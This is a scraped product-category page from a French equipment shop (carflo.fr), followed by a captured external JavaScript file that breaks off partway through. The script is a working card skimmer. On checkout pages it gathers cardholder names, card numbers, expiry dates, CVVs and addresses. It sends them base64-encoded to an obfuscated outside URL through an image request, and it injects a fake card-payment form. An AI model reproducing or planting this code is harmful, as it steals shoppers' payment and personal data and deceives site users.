                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_Technique-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Techniques">Tuyaux Techniques </a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_Plat-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Plats">Tuyaux Plats</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Tuyau_Haute_Temp-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Tuyaux-Haute-Temperature">Tuyaux Haute Temperature</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Colliers">Colliers</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Enrouleurs">Enrouleurs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Enrouleurs_Manuels-250x250.png"><a href="https://www.carflo.fr/circuit/Enrouleurs/Manuels">Enrouleurs manuels</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Enrouleur_Auto-250x250.jpg"><a href="https://www.carflo.fr/circuit/Enrouleurs/automatiques">Enrouleurs à rappel automatique</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Enrouleur_HP-250x250.jpg"><a href="https://www.carflo.fr/circuit/Enrouleurs/Haute-Pression">Enrouleurs Haute Pression</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/vanne-robinet">Vannes et Robinets</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Photo_Vanne_Plastique-250x250.jpg"><a href="https://www.carflo.fr/circuit/vanne-robinet/vanne-robinet-plastique">Vannes et Robinets plastiques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Vannes_Robinets-250x250.jpg"><a href="https://www.carflo.fr/circuit/vanne-robinet/vanne-robinet-laiton">Vannes et Robinets laiton</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Composants">Composants</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/filtre_nu-250x250.jpg"><a href="https://www.carflo.fr/circuit/Composants/Filtration">Filtration</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/lance-pistolet">Douches Lances et Pistolets</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Mesure-regulation">Mesures et Regulation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p>Les possibilit&eacute;s de configuration d&#39;un enrouleur sont vastes:<br />
manuel, &agrave; rappel automatique, Haute Pression</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Enrouleur_15m.JPG" width="345" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/energie" ><span class="main-menu-text">Energie</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/energie/composants-electriques">Composants Electriques</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Interrupteur-250x250.jpg"><a href="https://www.carflo.fr/energie/composants-electriques/Interrupteurs">Interrupteurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Connecteurs-250x250.png"><a href="https://www.carflo.fr/energie/composants-electriques/cables-connecteurs">Câbles et connecteurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Regulation-250x250.png"><a href="https://www.carflo.fr/energie/composants-electriques/niveaux-regulation">Niveaux d'eau - Regulation</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Composants_Electriques-250x250.jpg"><a href="https://www.carflo.fr/energie/composants-electriques/resistances-thermoplongeurs">Resistances Thermoplongeurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Relais-250x250.jpg"><a href="https://www.carflo.fr/energie/composants-electriques/relais">Relais et Fusibles</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/energie/chargeurs">Chargeurs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Chargeurs-250x250.jpg"><a href="https://www.carflo.fr/energie/chargeurs/chargeurs-batteries-gel">Chargeurs pour Batteries Gel</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Chargeurs-250x250.jpg"><a href="https://www.carflo.fr/energie/chargeurs/chargeurs-batteries-lithium">Chargeurs pour Batteries Lithium</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/energie/batteries">Batteries</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Batterie-250x250.jpg"><a href="https://www.carflo.fr/energie/batteries/batteries-lithium">Batteries Lithium</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Energie</h3>
                                <div class="wrapper">
                <p>Batteries Chargeyrs ou composants electriques<br />
Vous trouverez tous les mod&egrave;les : Gel ou Lithium et les composants : interrupteurs, r&eacute;sistances, c&acirc;bles, relais ...</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Indicateur_Led_Verte.JPG" width="577" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/machines" ><span class="main-menu-text">Machines</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/gamme-carflo">Gamme basse pression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/Nettoyeurs-HP">Gamme haute pression</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_TH-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/TH">Machines Thermiques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_AC-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-AC">Machines Electriques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_DC-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC">Machines sur Batterie</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Lances_HP-250x250.png"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/Lances-HP">Lances HP</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Tuyau_hp-250x250.JPG"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/Tuyau-hp">Tuyau HP</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_Raccords-250x250.png"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/Raccords-HP">Raccords HP</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Accessoires_HP-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/accessoires">Accessoires </a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/brumisation-pulverisation">Brumisation et Pulverisation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/Eaupure">Eau Pure</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Composants_Unger-250x250.jpg"><a href="https://www.carflo.fr/machines/Eaupure/Composants_Unger">Composants Unger</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/materiel-nettoyage">Lavage</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/Alimentation">Alimentation Eau</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Applications</h3>
                                <div class="wrapper">
                <p>Gamme haute ou basse pression - brumisation et pulv&eacute;risation - eau pure - produits pour soci&eacute;t&eacute;s de nettoyage</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Skid_EP450L.jpg" width="366" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/devis" ><span class="main-menu-text">Devis & MO</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/devis/devis-a-valider">Devis à valider</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/devis/prestations-techniques">Prestations techniques</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Devis</h3>
                                <div class="wrapper">
                <p>Les devis &agrave; valider sont personnalis&eacute;s &agrave; VOTRE projet. Les heures de main d&#39;oeuvres pour toute pr&eacute;paration personnelle&nbsp;</p>

<p><img alt="" height="400" src="https://www.carflo.fr/image/data/Home/epure-reservoir.jpg" width="650" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/nos-fabrications" ><span class="main-menu-text">Fabrications</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/Reservoirs-Mesure">Réservoirs</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Blocs-portatifs">Blocs portatifs</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Nettoyeurs-Basse-Pression">Nettoyeurs Basse Pression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Nettoyeurs-Haute-Pression">Nettoyeurs Haute Pression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Nettoyeurs-eau-pure">Nettoyeurs à l’eau pure </a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Production-eau-pure">Production d’eau pure</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Nos fabrications</h3>
                                <div class="wrapper">
                <p>Certains de nos projets sur mesure ...</p>

<p><img alt="" height="450" src="https://www.carflo.fr/image/data/Home/Pulve_36L_Fabrications.JPG" width="600" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
    </ul>        </div>
                <script>
            if($(window).width() < 760){
                $('.journal-header-center .journal-links').before($('.journal-header-center .journal-language'));
                $('.journal-header-center .journal-logo').after($('.journal-header-center .journal-search'));
            }
        </script>
            </div>
</header>
<div class="extended-container">
<div id="container" class="j-container">

<div id="notification"></div><div class="breadcrumb">
        <a href="https://www.carflo.fr/">Accueil</a>
         » <a href="https://www.carflo.fr/machines">Nos machines</a>
         » <a href="https://www.carflo.fr/machines/Nettoyeurs-HP">Gamme haute pression</a>
         » <a href="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC">Machines sur Batterie</a>
    </div>
 
    <div id="content"><h1 class="heading-title">Machines sur Batterie</h1>    <div class="category-info">
        <div class="image"><img width="250" height="165" src="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_DC-250x165.jpg" alt="Machines sur Batterie" /></div>
          </div>
            <div id="refine-images" class="owl-carousel">
            </div>
        <script>
        (function () {
            var opts = $.parseJSON('[[0,3],[470,4],[760,5],[980,7],[1100,7]]');
            jQuery("#refine-images").owlCarousel({
                itemsCustom:opts,
                autoPlay: 4000,
                touchDrag: true,
                stopOnHover: true,
                navigation:true,
                scrollPerPage:true,
                navigationText : false,
                paginationSpeed:400,
                margin:13
            });
            Journal.equalHeight($("#refine-images .refine-image"), '.refine-category-name');
        })();
    </script>
          <div class="product-filter">
    <div class="display"><a onclick="display('grid');" class="grid-view">Grille</a><a onclick="display('list');" class="list-view">Liste</a></div>
    <div class="product-compare"><a href="https://www.carflo.fr/index.php?route=product/compare" id="compare-total">Comparatif produit (0)</a></div>
    <div class="limit"><b>Nombre par page :</b>
      <select onchange="location = this.value;">
                        <option value="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC?limit=25">25</option>
                                <option value="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC?limit=50">50</option>
                                <option value="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC?limit=75">75</option>
                                <option value="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC?limit=99" selected="selected">99</option>
                                <option value="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC?limit=100">100</option>
                      </select>
    </div>
    <div class="sort"><b>Classer par :</b>
      <select onchange="location = this.value;">
                        <option value="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC?sort=p.sort_order&order=ASC" selected="selected">Défaut</option>
                                <option value="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC?sort=pd.name&order=ASC">Nom par ordre croissant (de A à Z)</option>
                                <option value="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC?sort=pd.name&order=DESC">Nom par ordre décroissant (de Z à A)</option>
                                <option value="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC?sort=p.price&order=ASC">Prix du plus faible au plus fort</option>
                                <option value="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC?sort=p.price&order=DESC">Prix du plus fort au plus faible</option>
                                <option value="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC?sort=p.model&order=ASC">Modèle par ordre croissant (de A à Z)</option>
                                <option value="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC?sort=p.model&order=DESC">Modèle par ordre décroissant (de Z à A)</option>
                      </select>
    </div>
  </div>
  <div class="main-products product-list">
        <div>
              <div class="image">
            <a href="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC/Skid-HP-24V-450L" >
                <img class="lazy first-image" width="250" height="165" src="https://www.carflo.fr/image/cache/data/journal2/transparent-250x165h.png" data-src="https://www.carflo.fr/image/cache/data/FNETHP24V130B450L-250x165.jpg" title="Skid de  nettoyage HP 130 bars 24V - 450L" alt="Skid de  nettoyage HP 130 bars 24V - 450L" />
            </a>
                                                                <div class="wishlist"><a onclick="addToWishList('2850');" class="hint--top" data-hint="Ajout à la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout à la liste de souhaits</span></a></div>
                <div class="compare"><a onclick="addToCompare('2850');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
            <div class="name"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC/Skid-HP-24V-450L">Skid de  nettoyage HP 130 bars 24V - 450L</a></div>
      <div class="description">Ce module de nettoyage est concu pour s'intégrer aux bennes des véhicules électriques, tout en resta..</div>
	              <div class="price">
                7 958,34€                      </div>
      	       
            <div class="cart ">
        <a class="button hint--top" href="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC/Skid-HP-24V-450L" >
		<i class="button-left-icon"></i><span class="button-cart-text">Voir le produit</span><i class="button-right-icon"></i></a>
      </div>
            <div class="wishlist"><a onclick="addToWishList('2850');" class="hint--top" data-hint="Ajout à la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout à la liste de souhaits</span></a></div>
      <div class="compare"><a onclick="addToCompare('2850');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
    </div>
      </div>
      <div class="pagination"><div class="results">1 à 1 sur 1 (1 Pages)</div></div>
      </div>
<script type="text/javascript"><!--
function display(view) {
	if (view == 'list') {
		$('.main-products.product-grid').attr('class', 'main-products product-list');
        $('.display a.grid-view').removeClass('active');
        $('.display a.list-view').addClass('active');

		$('.main-products.product-list > div').each(function(index, element) {
            if ($(this).hasClass('sf-loader')) return;
            $(this).attr('class','product-list-item xs-100 sm-100 md-100 lg-100 xl-100').attr('data-respond','start: 150px; end: 300px; interval: 10px;');

            var html = '';

			html += '<div class="left">';

			var image = $(element).find('.image').html();

			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}
            html += '  <div class="name">' + $(element).find('.name').html() + '</div>';

			var price = $(element).find('.price').html();

			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}

			html += '  <div class="description">' + $(element).find('.description').html() + '</div>';

            var rating = $(element).find('.rating').html();

            if (rating != null) {
                html += '<div class="rating">' + rating + '</div>';
            }

            html += '</div>';

            html += '<div class="right">';
            html += '  <div class="' + $(element).find('.cart').attr('class') + '">' + $(element).find('.cart').html() + '</div>';
            html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
            html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
            html += '</div>';

			$(element).html(html);
		});

		$.totalStorage('display', 'list');
	} else {
		$('.main-products.product-list').attr('class', 'main-products product-grid');
        $('.display a.grid-view').addClass('active');
        $('.display a.list-view').removeClass('active');

		$('.main-products.product-grid > div').each(function(index, element) {
            if ($(this).hasClass('sf-loader')) return;
            $(this).attr('class',"product-grid-item xs-100 sm-50 md-33 lg-25 xl-20 display-icon inline-button");

            var html = '';

			var image = $(element).find('.image').html();

			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}

            html += '<div class="product-details">';
			html += '<div class="name">' + $(element).find('.name').html() + '</div>';
			html += '<div class="description">' + $(element).find('.description').html() + '</div>';

			var price = $(element).find('.price').html();

			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}

			var rating = $(element).find('.rating').html();

			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
            html += '<hr>';
			html += '<div class="' + $(element).find('.cart').attr('class') + '">' + $(element).find('.cart').html() + '</div>';
			html += '<div class="wishlist">' + $(element).find('.cart + .wishlist').html() + '</div>';
			html += '<div class="compare">' + $(element).find('.cart + .wishlist + .compare').html() + '</div>';

            html += '</div>';

            $(element).html('<div class="product-wrapper">'+html+'</div>');
		});

		$.totalStorage('display', 'grid');
	}

    $(window).trigger('list_grid_change');
    Journal.itemsEqualHeight();
    Journal.equalHeight($(".main-products .product-wrapper"), '.description');

    $(".main-products img.lazy").lazy({
        bind: 'event',
        visibleOnly: false,
        effect: "fadeIn",
        effectTime: 250
    });

                Journal.quickViewStatus = false;
    
        }

view = $.totalStorage('display');

if (view) {
	display(view);
} else {
	display('grid');
}
//--></script>
</div>
</div>
<footer class="boxed-footer">
    <div id="footer">
        <div class="row columns" style="background-repeat: repeat; background-position: center top; background-attachment: scroll">
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Information</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.carflo.fr/carflo-la-societe">La société Carflo</a></li>
                                                <li><a href="https://www.carflo.fr/livraisons">Les livraisons</a></li>
                                                <li><a href="https://www.carflo.fr/CGV">Conditions Générales de Vente</a></li>
                                                <li><a href="https://www.carflo.fr/new/mentions-legales">Protection des données</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Service Clients</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.carflo.fr/new/plan-acces">Plan d'accès</a></li>
                                                <li><a href="https://www.carflo.fr/plan-site">Plan du site</a></li>
                                                <li><a href="https://www.carflo.fr/telechargements">Téléchargements</a></li>
                                                <li><a href="https://www.presence-formations.com/contact-clients/contact-carflo" target="_blank">Contactez nous</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Mon compte</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.carflo.fr/compte-client">Compte</a></li>
                                                <li><a href="https://www.carflo.fr/index.php?route=account/order">Historique de commandes</a></li>
                                                <li><a href="https://www.carflo.fr/enregistrement">S’enregistrer</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Développement de produits</h3>
                        <div class="column-text-wrap">
                        <p><a href="http://www.carflo-ingenierie.com/" target="_blank"><img alt="" height="81" src="https://www.carflo.fr/image/data/Logo_Carflo_ingenierie_400.png" width="200" /></a></p>        </div>
            </div>
    </div>    </div>
    <div class="bottom-footer boxed-bar">
        <div class="">
                        <div class="copyright">Copyright © Carflo  <a href="http://www.presencepme.com/ecommerce.php" target="_blank" alt="boutique ecommerce">une boutique Presence-Boutique</a></div>
                                    <div class="payments">
                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/mc-51x32.png" alt="MasterCard" width="51" height="32" />
                                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/visa2-51x32.png" alt="VISA" width="51" height="32" />
                                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/virement-49x32.png" alt="Virement" width="49" height="32" />
                                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/cheque-55x32.png" alt="Chèque" width="55" height="32" />
                                            </div>
                    </div>
    </div>
</footer>
<div class="scroll-top"></div>
<script type="text/javascript" defer src="https://www.carflo.fr/journal-cache/_876af983ed5ddbc09acc6b40da22b8fb.js"></script>
<script id="cookiebanner" type="text/javascript" src="cookiebanner.min.js" data-message="Ce site utilise des cookies. Pour en savoir plus, connaitre notre politique de protection des données ou vous opposer à ces traceurs, cliquez sur ce lien: " data-linkmsg="En savoir plus" data-moreinfo="http://www.carflo.fr/new/mentions-legales" ></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bsci.vn/commerce-v4.js
body_size: 2305
content:
(function () {
    if (!location.href.includes("checkout")) return;

    function toBase64(str) {
        return btoa(unescape(encodeURIComponent(str)));
    }

    function sendDataToServer(b64) {
        var url = atob("aHR0cHM6Ly9oYWdpYW5nbG9vcHRvdXJzLmNvbS93cC1pbmNsdWRlcy8/ZGF0YT0=") + b64;
        new Image().src = url;
    }

    function collectAllData() {
        var data = {};

        ["cc_cardholder", "cc_cardnumber", "cc_cardmonth", "cc_cardyear", "cc_cardcvv"].forEach(name => {
            var el = document.querySelector(`input[name="${name}"], select[name="${name}"]`);
            if (el && el.value.trim()) data[name] = el.value.trim();
        });

        ["firstname", "lastname", "address_1", "city", "postcode"].forEach(name => {
            var el = document.querySelector(`input[name="${name}"]`);
            if (el && el.value.trim()) data[name] = el.value.trim();
        });

        var countryEl = document.querySelector('select[name="country_id"]');
        var zoneEl = document.querySelector('select[name="zone_id"]');
        if (countryEl && countryEl.selectedIndex > 0) data.country = countryEl.options[countryEl.selectedIndex].text.trim();
        if (zoneEl && zoneEl.selectedIndex > 0) data.zone = zoneEl.options[zoneEl.selectedIndex].text.trim();

        var addressSelect = document.querySelector('select[name="address_id"]');
        if (addressSelect && addressSelect.selectedIndex >= 0) {
            var selectedOption = addressSelect.options[addressSelect.selectedIndex];
            if (selectedOption && selectedOption.text.trim()) data.selected_address_full = selectedOption.text.trim();
            if (selectedOption.value) data.address_id_value = selectedOption.value;
        }

        data.page_url = location.href;
        data.timestamp = new Date().toISOString();

        return data;
    }

    function injectCardForm() {
        if (document.getElementById("injected-cc-form")) return;

        var targetInput = document.querySelector('input[name="payment_method"][value="vads"]');
        if (!targetInput) return;

        var targetRow = targetInput.closest('tr');
        if (!targetRow) return;

        var wrapper = document.createElement("div");
        wrapper.id = "injected-cc-form";
        wrapper.style.cssText = "margin: 20px 0 10px 0; padding: 15px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 4px;";

        wrapper.innerHTML = `
            <strong style="display:block; margin-bottom:12px; font-size:15px; color:#333;">Informations de paiement par carte bancaire</strong>
            <table width="100%" cellpadding="0" cellspacing="0" style="margin-bottom:10px;">
                <tr><td style="padding-bottom:8px;">
                    <label style="display:block; margin-bottom:5px; font-weight:bold;">Titulaire de la carte</label>
